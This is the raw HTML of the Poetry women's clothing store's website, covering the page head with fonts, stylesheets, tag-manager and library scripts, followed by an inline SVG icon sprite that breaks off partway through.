

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/?productNotFound=true
body_size: 95258
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><meta data-react-helmet="true" name="description" content="The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere."/><meta data-react-helmet="true" name="keywords" content="women&#x27;s clothing. dresses, clothing, dress"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Women&#x27;s Clothing, Footwear &amp; Accessories | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 